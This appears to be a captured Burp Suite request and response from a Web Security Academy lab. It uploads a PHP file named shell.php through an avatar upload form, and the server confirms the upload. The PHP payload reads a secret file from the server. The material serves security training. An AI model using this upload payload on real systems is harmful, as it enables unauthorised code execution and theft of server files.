 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac0c1ff41e5e973ac0696ce40037002b.web-security-academy.net
3 Cookie: session=UPitnREuJbr99j2Tqx2aW2EaunspG9kM
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------393823442225932097131240680740
9 Content-Length: 552
10 Origin:
https://ac0c1ff41e5e973ac0696ce40037002b.web-security-academy.net
11 Dnt: 1
12 Referer:
https://ac0c1ff41e5e973ac0696ce40037002b.web-security-academy.net/my-ac
count
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 -----------------------------393823442225932097131240680740
22 Content-Disposition: form-data; name="avatar"; filename="shell.php"
23 Content-Type: application/octet-stream
24
25 <?php
26 echo file_get_contents('/home/carlos/secret');
27 ?>
28 -----------------------------393823442225932097131240680740
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 -----------------------------393823442225932097131240680740
33 Content-Disposition: form-data; name="csrf"
34
35 HSxEcifCOgDe0uHX23A8FycTHY6G9gr8
36 -----------------------------393823442225932097131240680740--
37
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Dec 2021 08:42:18 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10